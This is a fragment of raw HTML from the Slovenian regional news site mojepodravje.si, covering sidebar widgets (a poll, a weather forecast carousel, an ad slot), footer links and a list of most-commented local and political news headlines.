                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f0d62edd9d" data-td_block_id="td_uid_9_696f0d62edd9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f0d62edd9d" data-td_block_id="td_uid_9_696f0d62edd9d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#b0c5c2d5d4ded9c3c4c6dff0dddfdad5c0dfd4c2d1c6dad59ec3d9"><span class="__cf_email__" data-cfemail="afdaddcacbc1c6dcdbd9c0efc2c0c5cadfc0cbddced9c5ca81dcc6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696f0d62f40d5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696f0d62f40d5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_696f0d62f40d5 = new tdBlock();
block_td_uid_13_696f0d62f40d5.id = "td_uid_13_696f0d62f40d5";
block_td_uid_13_696f0d62f40d5.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696f0d62f40d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696f0d62f40d5_rand","tdc_css_class_style":"td_uid_13_696f0d62f40d5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696f0d62f40d5.td_column_number = "1";
block_td_uid_13_696f0d62f40d5.block_type = "td_block_7";
block_td_uid_13_696f0d62f40d5.post_count = "30";
block_td_uid_13_696f0d62f40d5.found_posts = "6136";
block_td_uid_13_696f0d62f40d5.header_color = "#";
block_td_uid_13_696f0d62f40d5.ajax_pagination_infinite_stop = "";
block_td_uid_13_696f0d62f40d5.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_696f0d62f40d5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696f0d62f40d5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
